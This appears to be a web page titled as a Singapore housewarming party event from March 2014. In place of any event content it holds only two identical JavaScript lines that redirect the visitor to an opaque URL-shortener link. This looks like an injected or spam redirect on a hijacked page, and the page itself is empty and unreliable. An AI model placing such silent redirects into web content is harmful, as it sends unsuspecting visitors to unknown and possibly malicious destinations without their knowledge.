
The Scarlet Singapore Housewarming Party
March 28, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";